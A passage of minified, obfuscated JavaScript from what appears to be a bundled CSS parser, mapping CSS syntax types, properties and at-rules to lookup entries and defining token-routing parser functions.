437),combinator:t(2529),"common-lig-values":t(1085),"compat-auto":t(2263),"composite-style":t(2904),"compositing-operator":t(3206),"compound-selector":t(2602),"compound-selector-list":t(2050),"complex-selector":t(565),"complex-selector-list":t(523),"conic-gradient()":t(1812),"contextual-alt-values":t(1968),"content-distribution":t(1717),"content-list":t(1892),"content-position":t(3233),"content-replacement":t(2379),"contrast()":t(1783),"cos()":t(1933),counter:t(572),"counter()":t(588),"counter-name":t(473),"counter-style":t(1241),"counter-style-name":t(473),"counters()":t(959),"cross-fade()":t(790),"cubic-bezier-timing-function":t(1223),"deprecated-system-color":t(832),"discretionary-lig-values":t(1562),"display-box":t(3379),"display-inside":t(1054),"display-internal":t(3305),"display-legacy":t(1662),"display-listitem":t(2174),"display-outside":t(2560),"drop-shadow()":t(3076),"east-asian-variant-values":t(2331),"east-asian-width-values":t(1822),"element()":t(1907),"ellipse()":t(1211),"ending-shape":t(1733),"env()":t(2784),"exp()":t(2135),"explicit-track-list":t(3234),"family-name":t(1205),"feature-tag-value":t(2897),"feature-type":t(2259),"feature-value-block":t(1286),"feature-value-block-list":t(1044),"feature-value-declaration":t(612),"feature-value-declaration-list":t(587),"feature-value-name":t(473),"fill-rule":t(2571),"filter-function":t(1735),"filter-function-list":t(1880),"final-bg-layer":t(2852),"fixed-breadth":t(3251),"fixed-repeat":t(2022),"fixed-size":t(1668),"font-stretch-absolute":t(689),"font-variant-css21":t(527),"font-weight-absolute":t(2474),"frequency-percentage":t(1197),"general-enclosed":t(1863),"generic-family":t(2765),"generic-name":t(1912),"geometry-box":t(479),gradient:t(3173),"grayscale()":t(3082),"grid-line":t(626),"historical-lig-values":t(1231),"hsl()":t(2494),"hsla()":t(1498),hue:t(1675),"hue-rotate()":t(368),"hue-interpolation-method":t(673),"hwb()":t(2868),"hypot()":t(2283),image:t(2462),"image()":t(691),"image-set()":t(2582),"image-set-option":t(1774),"image-src":t(3324),"image-tags":t(1787),"inflexible-breadth":t(1272),"inset()":t(2816),"invert()":t(2950),"keyframes-name":t(2097),"keyframe-block":t(3282),"keyframe-block-list":t(347),"keyframe-selector":t(2813),"lab()":t(987),"layer()":t(3198),"layer-name":t(1595),"lch()":t(2940),"leader()":t(2016),"leader-type":t(785),"length-percentage":t(551),"light-dark()":t(976),"line-names":t(1121),"line-name-list":t(493),"line-style":t(1715),"line-width":t(1677),"linear-color-hint":t(3251),"linear-color-stop":t(2179),"linear-gradient()":t(687),"log()":t(2862),"mask-layer":t(1123),"mask-position":t(834),"mask-reference":t(1644),"mask-source":t(1972),"masking-mode":t(1494),"matrix()":t(1486),"matrix3d()":t(860),"max()":t(2175),"media-and":t(760),"media-condition":t(1469),"media-condition-without-or":t(1906),"media-feature":t(1435),"media-in-parens":t(550),"media-not":t(2939),"media-or":t(2336),"media-query":t(3334),"media-query-list":t(378),"media-type":t(3058),"mf-boolean":t(2559),"mf-name":t(3058),"mf-plain":t(1461),"mf-range":t(2013),"mf-value":t(3180),"min()":t(2187),"minmax()":t(3333),"mod()":t(1522),"name-repeat":t(732),"named-color":t(3102),"namespace-prefix":t(3058),"ns-prefix":t(1059),"number-percentage":t(1131),"numeric-figure-values":t(3135),"numeric-fraction-values":t(455),"numeric-spacing-values":t(740),nth:t(2938),"opacity()":t(374),"overflow-position":t(2874),"outline-radius":t(551),"page-body":t(3256),"page-margin-box":t(1304),"page-margin-box-type":t(671),"page-selector-list":t(2303),"page-selector":t(1209),"page-size":t(2436),"path()":t(456),"paint()":t(1374),"perspective()":t(1545),"polygon()":t(776),"polar-color-space":t(2327),position:t(478),"pow()":t(910),"pseudo-class-selector":t(1086),"pseudo-element-selector":t(848),"pseudo-page":t(1430),quote:t(854),"radial-gradient()":t(2742),ratio:t(3244),"ray()":t(3355),"ray-size":t(2042),"rectangular-color-space":t(2200),"relative-selector":t(1679),"relative-selector-list":t(1162),"relative-size":t(2225),"rem()":t(3304),"repeat-style":t(1940),"repeating-conic-gradient()":t(2485),"repeating-linear-gradient()":t(3063),"repeating-radial-gradient()":t(611),"reversed-counter-name":t(3151),"rgb()":t(2536),"rgba()":t(2716),"rotate()":t(3212),"rotate3d()":t(1914),"rotateX()":t(994),"rotateY()":t(731),"rotateZ()":t(1103),"round()":t(569),"rounding-strategy":t(1064),"saturate()":t(693),"scale()":t(2980),"scale3d()":t(3141),"scaleX()":t(3229),"scaleY()":t(1420),"scaleZ()":t(356),"scroll()":t(3369),scroller:t(2622),"self-position":t(1380),"shape-radius":t(2987),"sign()":t(3317),"skew()":t(3154),"skewX()":t(604),"skewY()":t(579),"sepia()":t(3137),shadow:t(2551),"shadow-t":t(2035),shape:t(1441),"shape-box":t(851),"side-or-corner":t(2849),"sin()":t(1136),"single-animation":t(2667),"single-animation-direction":t(2418),"single-animation-fill-mode":t(467),"single-animation-iteration-count":t(1988),"single-animation-play-state":t(2526),"single-animation-timeline":t(555),"single-transition":t(2396),"single-transition-property":t(1646),size:t(2508),"sqrt()":t(2321),"step-position":t(3361),"step-timing-function":t(1101),"subclass-selector":t(621),"supports-condition":t(1878),"supports-in-parens":t(3142),"supports-feature":t(1472),"supports-decl":t(3084),"supports-selector-fn":t(2334),symbol:t(3262),"system-color":t(3149),"tan()":t(1845),target:t(1411),"target-counter()":t(3199),"target-counters()":t(1253),"target-text()":t(2423),"time-percentage":t(1257),"timeline-range-name":t(1351),"easing-function":t(2105),"track-breadth":t(655),"track-list":t(1833),"track-repeat":t(2480),"track-size":t(3272),"transform-function":t(3118),"transform-list":t(546),"transition-behavior-value":t(521),"translate()":t(1951),"translate3d()":t(702),"translateX()":t(842),"translateY()":t(2673),"translateZ()":t(1513),"type-or-unit":t(3022),"type-selector":t(2441),"var()":t(2634),"view()":t(507),"viewport-length":t(2350),"visual-box":t(1002),"wq-name":t(2313),"-legacy-gradient":t(1372),"-legacy-linear-gradient":t(993),"-legacy-repeating-linear-gradient":t(1690),"-legacy-linear-gradient-arguments":t(3078),"-legacy-radial-gradient":t(2446),"-legacy-repeating-radial-gradient":t(904),"-legacy-radial-gradient-arguments":t(899),"-legacy-radial-gradient-size":t(3045),"-legacy-radial-gradient-shape":t(1733),"-non-standard-font":t(2296),"-non-standard-color":t(1560),"-non-standard-image-rendering":t(1454),"-non-standard-overflow":t(773),"-non-standard-size":t(1415),"-webkit-gradient()":t(2027),"-webkit-gradient-color-stop":t(3128),"-webkit-gradient-point":t(2447),"-webkit-gradient-radius":t(551),"-webkit-gradient-type":t(942),"-webkit-mask-box-repeat":t(1621),"-ms-filter-function-list":t(2652),"-ms-filter-function":t(1606),"-ms-filter-function-progid":t(2999),"-ms-filter-function-legacy":t(2927),"absolute-color-base":t(2244),"absolute-color-function":t(1006),age:t(1439),"anchor-name":t(3070),"attr-name":t(2886),"attr-fallback":t(3132),"bg-clip":t(1317),bottom:t(1810),"container-name":t(473),"container-condition":t(2541),"coord-box":t(2516),"generic-voice":t(2763),gender:t(2056),"generic-script-specific":t(2425),"generic-complete":t(3326),"generic-incomplete":t(888),"-non-standard-generic-family":t(535),left:t(1810),"color-base":t(2431),"color-function":t(1006),"device-cmyk()":t(1155),"legacy-device-cmyk-syntax":t(1909),"modern-device-cmyk-syntax":t(1537),"cmyk-component":t(900),"color-mix()":t(1122),"color-space":t(833),"custom-color-space":t(3070),paint:t(1114),"palette-identifier":t(3070),right:t(1810),"scope-start":t(1505),"scope-end":t(1505),"forgiving-selector-list":t(403),"forgiving-relative-selector-list":t(1626),"selector-list":t(3194),"complex-real-selector-list":t(2345),"simple-selector-list":t(3225),"relative-real-selector-list":t(676),"complex-selector-unit":t(1281),"complex-real-selector":t(1576),"relative-real-selector":t(2229),"pseudo-compound-selector":t(2062),"simple-selector":t(1648),"legacy-pseudo-element-selector":t(3069),"single-animation-composition":t(512),"svg-length":t(1195),"svg-writing-mode":t(2658),top:t(1810),x:t(2026),y:t(2026),declaration:t(1189),"declaration-list":t(2850),url:t(427),"url-modifier":t(1210),"number-zero-one":t(1232),"number-one-or-greater":t(1124),"color()":t(1807),"colorspace-params":t(2445),"predefined-rgb-params":t(984),"predefined-rgb":t(1087),"xyz-params":t(2381),"xyz-space":t(1431),"oklab()":t(466),"oklch()":t(2683),"offset-path":t(3005),"rect()":t(1638),"xywh()":t(3322),"query-in-parens":t(873),"size-feature":t(724),"style-feature":t(816),"style-query":t(1838),"style-condition":t(635),"style-in-parens":t(2631),"-non-standard-display":t(2771),"inset-area":t(3366),"position-area":t(1206),"anchor()":t(1640),"anchor-side":t(3313),"anchor-size()":t(2437),"anchor-size":t(1582),"anchor-element":t(3070),"try-size":t(2107),"try-tactic":t(1869),"font-variant-css2":t(1876),"font-width-css3":t(1540),"system-family-name":t(2507)},properties:{"--*":t(2085),"-ms-accelerator":t(2841),"-ms-block-progression":t(1399),"-ms-content-zoom-chaining":t(2276),"-ms-content-zooming":t(2905),"-ms-content-zoom-limit":t(1975),"-ms-content-zoom-limit-max":t(931),"-ms-content-zoom-limit-min":t(931),"-ms-content-zoom-snap":t(1527),"-ms-content-zoom-snap-points":t(738),"-ms-content-zoom-snap-type":t(2842),"-ms-filter":t(2459),"-ms-flow-from":t(2478),"-ms-flow-into":t(2478),"-ms-grid-columns":t(623),"-ms-grid-rows":t(623),"-ms-high-contrast-adjust":t(1246),"-ms-hyphenate-limit-chars":t(2643),"-ms-hyphenate-limit-lines":t(2125),"-ms-hyphenate-limit-zone":t(2223),"-ms-ime-align":t(2198),"-ms-overflow-style":t(1134),"-ms-scrollbar-3dlight-color":t(2119),"-ms-scrollbar-arrow-color":t(2119),"-ms-scrollbar-base-color":t(2119),"-ms-scrollbar-darkshadow-color":t(2119),"-ms-scrollbar-face-color":t(2119),"-ms-scrollbar-highlight-color":t(2119),"-ms-scrollbar-shadow-color":t(2119),"-ms-scrollbar-track-color":t(2119),"-ms-scroll-chaining":t(3375),"-ms-scroll-limit":t(1563),"-ms-scroll-limit-x-max":t(2295),"-ms-scroll-limit-x-min":t(967),"-ms-scroll-limit-y-max":t(2295),"-ms-scroll-limit-y-min":t(967),"-ms-scroll-rails":t(2750),"-ms-scroll-snap-points-x":t(2935),"-ms-scroll-snap-points-y":t(2935),"-ms-scroll-snap-type":t(2842),"-ms-scroll-snap-x":t(2998),"-ms-scroll-snap-y":t(902),"-ms-scroll-translation":t(2914),"-ms-text-autospace":t(909),"-ms-touch-select":t(3006),"-ms-user-select":t(2048),"-ms-wrap-flow":t(2818),"-ms-wrap-margin":t(967),"-ms-wrap-through":t(1815),"-moz-appearance":t(3224),"-moz-binding":t(1657),"-moz-border-bottom-colors":t(522),"-moz-border-left-colors":t(522),"-moz-border-right-colors":t(522),"-moz-border-top-colors":t(522),"-moz-context-properties":t(608),"-moz-float-edge":t(3347),"-moz-force-broken-image-icon":t(461),"-moz-image-region":t(3287),"-moz-orient":t(1843),"-moz-outline-radius":t(2491),"-moz-outline-radius-bottomleft":t(674),"-moz-outline-radius-bottomright":t(674),"-moz-outline-radius-topleft":t(674),"-moz-outline-radius-topright":t(674),"-moz-stack-sizing":t(2790),"-moz-text-blink":t(3042),"-moz-user-focus":t(2183),"-moz-user-input":t(2955),"-moz-user-modify":t(1849),"-moz-window-dragging":t(3223),"-moz-window-shadow":t(2762),"-webkit-appearance":t(1249),"-webkit-border-before":t(2304),"-webkit-border-before-color":t(2119),"-webkit-border-before-style":t(451),"-webkit-border-before-width":t(3327),"-webkit-box-reflect":t(2129),"-webkit-line-clamp":t(2170),"-webkit-mask":t(1348),"-webkit-mask-attachment":t(3249),"-webkit-mask-clip":t(1201),"-webkit-mask-composite":t(2681),"-webkit-mask-image":t(3243),"-webkit-mask-origin":t(871),"-webkit-mask-position":t(2892),"-webkit-mask-position-x":t(2353),"-webkit-mask-position-y":t(926),"-webkit-mask-repeat":t(2962),"-webkit-mask-repeat-x":t(1115),"-webkit-mask-repeat-y":t(1115),"-webkit-mask-size":t(1613),"-webkit-overflow-scrolling":t(396),"-webkit-tap-highlight-color":t(2119),"-webkit-text-fill-color":t(2119),"-webkit-text-stroke":t(2916),"-webkit-text-stroke-color":t(2119),"-webkit-text-stroke-width":t(967),"-webkit-touch-callout":t(2151),"-webkit-user-modify":t(1163),"accent-color":t(1902),"align-content":t(1262),"align-items":t(2397),"align-self":t(969),"align-tracks":t(441),all:t(2158),"anchor-name":t(1329),"anchor-scope":t(1832),animation:t(589),"animation-composition":t(777),"animation-delay":t(2504),"animation-direction":t(2958),"animation-duration":t(2504),"animation-fill-mode":t(2226),"animation-iteration-count":t(2210),"animation-name":t(2009),"animation-play-state":t(2811),"animation-range":t(2018),"animation-range-end":t(2687),"animation-range-start":t(2687),"animation-timing-function":t(627),"animation-timeline":t(3020),appearance:t(2100),"aspect-ratio":t(1237),azimuth:t(2646),"backdrop-filter":t(1208),"backface-visibility":t(1898),background:t(397),"background-attachment":t(3249),"background-blend-mode":t(3188),"background-clip":t(2512),"background-color":t(2119),"background-image":t(3066),"background-origin":t(3056),"background-position":t(430),"background-position-x":t(2483),"background-position-y":t(2806),"background-repeat":t(2962),"background-size":t(1613),"block-size":t(1075),border:t(2240),"border-block":t(2627),"border-block-color":t(2751),"border-block-style":t(2947),"border-block-width":t(703),"border-block-end":t(2627),"border-block-end-color":t(3292),"border-block-end-style":t(2947),"border-block-end-width":t(703),"border-block-start":t(2627),"border-block-start-color":t(3292),"border-block-start-style":t(2947),"border-block-start-width":t(703),"border-bottom":t(2240),"border-bottom-color":t(3292),"border-bottom-left-radius":t(2733),"border-bottom-right-radius":t(2733),"border-bottom-style":t(1192),"border-bottom-width":t(664),"border-collapse":t(474),"border-color":t(2065),"border-end-end-radius":t(2733),"border-end-start-radius":t(2733),"border-image":t(771),"border-image-outset":t(679),"border-image-repeat":t(2161),"border-image-slice":t(2499),"border-image-source":t(1977),"border-image-width":t(2328),"border-inline":t(2627),"border-inline-end":t(2627),"border-inline-color":t(2751),"border-inline-style":t(2947),"border-inline-width":t(703),"border-inline-end-color":t(3292),"border-inline-end-style":t(2947),"border-inline-end-width":t(703),"border-inline-start":t(2627),"border-inline-start-color":t(3292),"border-inline-start-style":t(2947),"border-inline-start-width":t(703),"border-left":t(2240),"border-left-color":t(2119),"border-left-style":t(1192),"border-left-width":t(664),"border-radius":t(1719),"border-right":t(2240),"border-right-color":t(2119),"border-right-style":t(1192),"border-right-width":t(664),"border-spacing":t(536),"border-start-end-radius":t(2733),"border-start-start-radius":t(2733),"border-style":t(1695),"border-top":t(2240),"border-top-color":t(2119),"border-top-left-radius":t(2733),"border-top-right-radius":t(2733),"border-top-style":t(1192),"border-top-width":t(664),"border-width":t(1288),bottom:t(1743),"box-align":t(2343),"box-decoration-break":t(3349),"box-direction":t(1650),"box-flex":t(2026),"box-flex-group":t(1669),"box-lines":t(1170),"box-ordinal-group":t(1669),"box-orient":t(365),"box-pack":t(1147),"box-shadow":t(1736),"box-sizing":t(3373),"break-after":t(1433),"break-before":t(1433),"break-inside":t(3383),"caption-side":t(494),caret:t(3220),"caret-color":t(1902),"caret-shape":t(2964),clear:t(3235),clip:t(3287),"clip-path":t(3183),"clip-rule":t(2571),color:t(2119),"color-interpolation-filters":t(1557),"color-scheme":t(1116),"column-count":t(901),"column-fill":t(2983),"column-gap":t(2778),"column-rule":t(400),"column-rule-color":t(2119),"column-rule-style":t(451),"column-rule-width":t(3327),"column-span":t(1917),"column-width":t(1810),columns:t(2154),contain:t(1712),"contain-intrinsic-size":t(2281),"contain-intrinsic-block-size":t(2031),"contain-intrinsic-height":t(2031),"contain-intrinsic-inline-size":t(2031),"contain-intrinsic-width":t(2031),container:t(2743),"container-name":t(1780),"container-type":t(2500),content:t(677),"content-visibility":t(1694),"counter-increment":t(2394),"counter-reset":t(1521),"counter-set":t(2394),cursor:t(2711),d:t(2367),cx:t(551),cy:t(551),direction:t(1787),display:t(1544),"dominant-baseline":t(2488),"empty-cells":t(2895),"field-sizing":t(1599),fill:t(2443),"fill-opacity":t(1759),"fill-rule":t(2571),filter:t(2413),flex:t(1561),"flex-basis":t(1062),"flex-direction":t(2137),"flex-flow":t(2996),"flex-grow":t(2026),"flex-shrink":t(2026),"flex-wrap":t(2023),float:t(1785),font:t(2974),"font-family":t(2608),"font-feature-settings":t(3136),"font-kerning":t(428),"font-language-override":t(1808),"font-optical-sizing":t(1246),"font-palette":t(2077),"font-variation-settings":t(914),"font-size":t(529),"font-size-adjust":t(1860),"font-smooth":t(1635),"font-stretch":t(543),"font-style":t(2569),"font-synthesis":t(1082),"font-synthesis-position":t(1246),"font-synthesis-small-caps":t(1246),"font-synthesis-style":t(1246),"font-synthesis-weight":t(1246),"font-variant":t(596),"font-variant-alternates":t(852),"font-variant-caps":t(1386),"font-variant-east-asian":t(482),"font-variant-emoji":t(1057),"font-variant-ligatures":t(3300),"font-variant-numeric":t(2392),"font-variant-position":t(2650),"font-weight":t(549),"forced-color-adjust":t(944),gap:t(408),grid:t(1824),"grid-area":t(2194),"grid-auto-columns":t(2899),"grid-auto-flow":t(1219),"grid-auto-rows":t(2899),"grid-column":t(2147),"grid-column-end":t(1504),"grid-column-gap":t(3251),"grid-column-start":t(1504),"grid-gap":t(3362),"grid-row":t(2147),"grid-row-end":t(1504),"grid-row-gap":t(3251),"grid-row-start":t(1504),"grid-template":t(1998),"grid-template-areas":t(3017),"grid-template-columns":t(1453),"grid-template-rows":t(1453),"hanging-punctuation":t(1477),height:t(593),"hyphenate-character":t(2528),"hyphenate-limit-chars":t(2907),hyphens:t(2284),"image-orientation":t(744),"image-rendering":t(2233),"image-resolution":t(1548),"ime-mode":t(1060),"initial-letter":t(3161),"initial-letter-align":t(3352),"inline-size":t(1075),"input-security":t(1246),inset:t(2262),"inset-block":t(1936),"inset-block-end":t(1318),"inset-block-start":t(1318),"inset-inline":t(1936),"inset-inline-end":t(1318),"inset-inline-start":t(1318),"interpolate-size":t(801),isolation:t(3390),"justify-content":t(3089),"justify-items":t(822),"justify-self":t(2287),"justify-tracks":t(3226),left:t(1743),"letter-spacing":t(2778),"line-break":t(1767),"line-clamp":t(2170),"line-height":t(638),"line-height-step":t(967),"list-style":t(2274),"list-style-image":t(2493),"list-style-position":t(1474),"list-style-type":t(1265),margin:t(3308),"margin-block":t(1071),"margin-block-end":t(3240),"margin-block-start":t(3240),"margin-bottom":t(1743),"margin-inline":t(1071),"margin-inline-end":t(3240),"margin-inline-start":t(3240),"margin-left":t(1743),"margin-right":t(1743),"margin-top":t(1743),"margin-trim":t(1347),marker:t(3121),"marker-end":t(3121),"marker-mid":t(3121),"marker-start":t(3121),mask:t(2730),"mask-border":t(3259),"mask-border-mode":t(346),"mask-border-outset":t(679),"mask-border-repeat":t(2161),"mask-border-slice":t(1905),"mask-border-source":t(1977),"mask-border-width":t(2328),"mask-clip":t(1489),"mask-composite":t(856),"mask-image":t(3243),"mask-mode":t(1052),"mask-origin":t(823),"mask-position":t(2892),"mask-repeat":t(2962),"mask-size":t(1613),"mask-type":t(346),"masonry-auto-flow":t(402),"math-depth":t(1744),"math-shift":t(2777),"math-style":t(2777),"max-block-size":t(3241),"max-height":t(1212),"max-inline-size":t(3241),"max-lines":t(2170),"max-width":t(1212),"min-block-size":t(423),"min-height":t(593),"min-inline-size":t(423),"min-width":t(593),"mix-blend-mode":t(2633),"object-fit":t(1089),"object-position":t(2613),offset:t(764),"offset-anchor":t(3144),"offset-distance":t(3251),"offset-path":t(1908),"offset-position":t(933),"offset-rotate":t(881),opacity:t(2648),order:t(1669),orphans:t(1669),outline:t(1555),"outline-color":t(1902),"outline-offset":t(967),"outline-style":t(2572),"outline-width":t(664),overflow:t(3221),"overflow-anchor":t(1246),"overflow-block":t(2585),"overflow-clip-box":t(3201),"overflow-clip-margin":t(844),"overflow-inline":t(2585),"overflow-wrap":t(3348),"overflow-x":t(2585),"overflow-y":t(2585),overlay:t(1697),"overscroll-behavior":t(1889),"overscroll-behavior-block":t(3130),"overscroll-behavior-inline":t(3130),"overscroll-behavior-x":t(3130),"overscroll-behavior-y":t(3130),padding:t(1620),"padding-block":t(476),"padding-block-end":t(2138),"padding-block-start":t(2138),"padding-bottom":t(551),"padding-inline":t(476),"padding-inline-end":t(2138),"padding-inline-start":t(2138),"padding-left":t(551),"padding-right":t(551),"padding-top":t(551),page:t(1976),"page-break-after":t(2717),"page-break-before":t(2717),"page-break-inside":t(2435),"paint-order":t(2672),perspective:t(1118),"perspective-origin":t(2613),"place-content":t(2791),"place-items":t(1888),"place-self":t(2047),"pointer-events":t(2337),position:t(3046),"position-anchor":t(1778),"position-area":t(3246),"position-try":t(2893),"position-try-fallbacks":t(2308),"position-try-order":t(1551),"position-visibility":t(1514),"print-color-adjust":t(3112),quotes:t(1481),r:t(551),resize:t(2685),right:t(1743),rotate:t(3276),"row-gap":t(2778),"ruby-align":t(3242),"ruby-merge":t(1585),"ruby-position":t(1520),rx:t(551),ry:t(551),scale:t(2666),"scrollbar-color":t(1291),"scrollbar-gutter":t(540),"scrollbar-width":t(1631),"scroll-behavior":t(1094),"scroll-margin":t(2145),"scroll-margin-block":t(743),"scroll-margin-block-start":t(967),"scroll-margin-block-end":t(967),"scroll-margin-bottom":t(967),"scroll-margin-inline":t(743),"scroll-margin-inline-start":t(967),"scroll-margin-inline-end":t(967),"scroll-margin-left":t(967),"scroll-margin-right":t(967),"scroll-margin-top":t(967),"scroll-padding":t(762),"scroll-padding-block":t(1067),"scroll-padding-block-start":t(2350),"scroll-padding-block-end":t(2350),"scroll-padding-bottom":t(2350),"scroll-padding-inline":t(1067),"scroll-padding-inline-start":t(2350),"scroll-padding-inline-end":t(2350),"scroll-padding-left":t(2350),"scroll-padding-right":t(2350),"scroll-padding-top":t(2350),"scroll-snap-align":t(2786),"scroll-snap-coordinate":t(350),"scroll-snap-destination":t(2613),"scroll-snap-points-x":t(1768),"scroll-snap-points-y":t(1768),"scroll-snap-stop":t(2190),"scroll-snap-type":t(1584),"scroll-snap-type-x":t(2092),"scroll-snap-type-y":t(2092),"scroll-timeline":t(1943),"scroll-timeline-axis":t(1169),"scroll-timeline-name":t(767),"shape-image-threshold":t(2648),"shape-margin":t(3251),"shape-outside":t(2605),"shape-rendering":t(2021),stroke:t(2443),"stroke-dasharray":t(2945),"stroke-dashoffset":t(2929),"stroke-linecap":t(2279),"stroke-linejoin":t(2704),"stroke-miterlimit":t(2948),"stroke-opacity":t(694),"stroke-width":t(2929),"tab-size":t(1779),"table-layout":t(3172),"text-align":t(2247),"text-align-last":t(1216),"text-anchor":t(1113),"text-combine-upright":t(1279),"text-decoration":t(2289),"text-decoration-color":t(2119),"text-decoration-line":t(2965),"text-decoration-skip":t(2180),"text-decoration-skip-ink":t(1027),"text-decoration-style":t(921),"text-decoration-thickness":t(1022),"text-emphasis":t(889),"text-emphasis-color":t(2119),"text-emphasis-position":t(3086),"text-emphasis-style":t(395),"text-indent":t(2498),"text-justify":t(2548),"text-orientation":t(1676),"text-overflow":t(1202),"text-rendering":t(2363),"text-shadow":t(2535),"text-size-adjust":t(1226),"text-spacing-trim":t(1856),"text-transform":t(701),"text-underline-offset":t(3217),"text-underline-position":t(3109),"text-wrap":t(2102),"text-wrap-mode":t(2369),"text-wrap-style":t(2207),"timeline-scope":t(1329),top:t(1743),"touch-action":t(1534),transform:t(726),"transform-box":t(3312),"transform-origin":t(1704),"transform-style":t(2115),transition:t(805),"transition-behavior":t(2019),"transition-delay":t(2504),"transition-duration":t(2504),"transition-property":t(2153),"transition-timing-function":t(627),translate:t(2767),"unicode-bidi":t(2349),"user-select":t(1273),"vector-effect":t(1592),"vertical-align":t(806),"view-timeline":t(3274),"view-timeline-axis":t(1169),"view-timeline-inset":t(1989),"view-timeline-name":t(1329),"view-transition-name":t(3107),visibility:t(1346),"white-space":t(1129),"white-space-collapse":t(3195),widows:t(1669),width:t(593),"will-change":t(2076),"word-break":t(1826),"word-spacing":t(3210),"word-wrap":t(1777),"writing-mode":t(1001),x:t(551),y:t(551),"z-index":t(3301),zoom:t(797),"-moz-background-clip":t(1408),"-moz-border-radius-bottomleft":t(515),"-moz-border-radius-bottomright":t(514),"-moz-border-radius-topleft":t(1990),"-moz-border-radius-topright":t(514),"-moz-control-character-visibility":t(1898),"-moz-osx-font-smoothing":t(2111),"-moz-user-select":t(3174),"-ms-flex-align":t(2775),"-ms-flex-item-align":t(2496),"-ms-flex-line-pack":t(1204),"-ms-flex-negative":t(3013),"-ms-flex-pack":t(2738),"-ms-flex-order":t(1669),"-ms-flex-positive":t(576),"-ms-flex-preferred-size":t(2890),"-ms-interpolation-mode":t(1857),"-ms-grid-column-align":t(1096),"-ms-grid-row-align":t(1096),"-ms-hyphenate-limit-last":t(1151),"-webkit-background-clip":t(1201),"-webkit-column-break-after":t(2046),"-webkit-column-break-before":t(2046),"-webkit-column-break-inside":t(2046),"-webkit-font-smoothing":t(1394),"-webkit-mask-box-image":t(1238),"-webkit-print-color-adjust":t(3112),"-webkit-text-security":t(1716),"-webkit-user-drag":t(2301),"-webkit-user-select":t(2547),"alignment-baseline":t(468),"baseline-shift":t(2870),behavior:t(668),cue:t(3296),"cue-after":t(339),"cue-before":t(339),"glyph-orientation-horizontal":t(2823),"glyph-orientation-vertical":t(2823),kerning:t(1406),pause:t(1711),"pause-after":t(2005),"pause-before":t(2005),rest:t(1445),"rest-after":t(2005),"rest-before":t(2005),src:t(2972),speak:t(2045),"speak-as":t(3025),"unicode-range":t(836),"voice-balance":t(2277),"voice-duration":t(377),"voice-family":t(1252),"voice-pitch":t(2452),"voice-range":t(2452),"voice-rate":t(2182),"voice-stress":t(508),"voice-volume":t(1611),"white-space-trim":t(2024)},atrules:{charset:{prelude:t(2459),descriptors:null},"counter-style":{prelude:t(1825),descriptors:{"additive-symbols":t(971),fallback:t(1825),negative:t(1345),pad:t(1757),prefix:t(1924),range:t(2736),"speak-as":t(3040),suffix:t(1924),symbols:t(1426),system:t(2525)}},document:{prelude:t(2464),descriptors:null},"font-palette-values":{prelude:t(3070),descriptors:{"base-palette":t(999),"font-family":t(3337),"override-colors":t(948)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1283),"descent-override":t(1283),"font-display":t(1003),"font-family":t(2269),"font-feature-settings":t(3136),"font-variation-settings":t(914),"font-stretch":t(2228),"font-style":t(788),"font-weight":t(1079),"line-gap-override":t(1283),"size-adjust":t(931),src:t(2972),"unicode-range":t(836)}},"font-feature-values":{prelude:t(3337),descriptors:null},import:{prelude:t(1485),descriptors:null},keyframes:{prelude:t(3054),descriptors:null},layer:{prelude:t(2896),descriptors:null},media:{prelude:t(850),descriptors:null},namespace:{prelude:t(2234),descriptors:null},page:{prelude:t(1769),descriptors:{bleed:t(2295),marks:t(2638),"page-orientation":t(2211),size:t(1641)}},"position-try":{prelude:t(3070),descriptors:{top:t(1318),left:t(653),bottom:t(1530),right:t(1603),"inset-block-start":t(794),"inset-block-end":t(1355),"inset-inline-start":t(1104),"inset-inline-end":t(2789),"inset-block":t(2221),"inset-inline":t(3120),inset:t(2871),"margin-top":t(1570),"margin-left":t(3240),"margin-bottom":t(1686),"margin-right":t(2891),"margin-block-start":t(1427),"margin-block-end":t(3150),"margin-inline-start":t(448),"margin-inline-end":t(2820),margin:t(3080),"margin-block":t(391),"margin-inline":t(500),width:t(1075),height:t(3035),"min-width":t(423),"min-height":t(2393),"max-width":t(3241),"max-height":t(2163),"block-size":t(1593),"inline-size":t(340),"min-block-size":t(489),"min-inline-size":t(3294),"max-block-size":t(3331),"max-inline-size":t(1926),"align-self":t(2578),"justify-self":t(1332)}},property:{prelude:t(2840),descriptors:{syntax:t(2459),inherits:t(3010),"initial-value":t(2010)}},scope:{prelude:t(475),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(862),descriptors:null},container:{prelude:t(2080),descriptors:null},nest:{prelude:t(3194),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2739)]){case Ct:return this[n(2167)]();case Dt:return this[n(2641)]();case Vt:return this[n(3008)](this[n(394)],e[n(1939)]);case Xt:return this[n(1539)](this[n(394)],e[n(1939)]);case Ot:return this[n(1409)]();case Pt:return this[n(793)]();case It:return this[n(3083)]();case Lt:return this[n(1741)]();case Tt:return this[n(1446)](this[n(945)],this[n(2132)],n(2272))?this[n(2362)]():this[n(2060)](this[n(394)],e[n(1939)]);case Ut:return this[n(2362)]();case Et:return this[n(1953)](this[n(945)],117)&&this[n(1953)](this[n(945)]+1,43)?this[n(1925)]():this[n(472)]();case jt:{const t=this[n(541)](this[n(945)]);if(47===t||42===t||43===t||45===t)return this[n(2641)]();35===t&&this[n(758)](n(2910),this[n(945)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1391)]&&r(1135)!==n[r(1391)][r(1636)]&&null!==e&&r(1135)!==e[r(1636)]&&n[r(3252)]({type:r(1135),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2739)]){case Xt:return this[e(878)]();case Ct:return this[e(385)]();case Ht:return this[e(533)](1)===Ht?this[e(1835)]():this[e(2273)]();case Et:return this[e(922)]();case Lt:case It:return this[e(3083)]();case Pt:46===this[e(541)](this[e(945)])&&this[e(758)](e(2354),this[e(945)]+1);break;case jt:switch(this[e(541)](this[e(945)])){case 43:case 62:case 126:case 47:return this[e(1135)]();case 46:return this[e(821)]();case 42:case 124:return this[e(922)]();case 35:return this[e(385)]();case 38:return this[e(2827)]()}}}};function Nl(e){const n=t;return null!==e&&n(2641)===e[n(1636)]&&("-"===e[n(2297)][e[n(2297)][n(2171)]-1]||"+"===e[n(2297)][e[n(2297)][n(2171)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(2297)]=" 